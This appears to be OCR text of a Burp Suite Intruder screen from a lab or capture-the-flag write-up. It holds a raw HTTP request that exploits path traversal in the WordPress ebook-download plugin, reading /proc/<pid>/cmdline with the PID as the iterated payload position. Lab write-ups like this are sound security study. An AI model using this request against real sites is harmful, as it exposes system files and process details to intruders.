 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/§pid§/cmdline HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10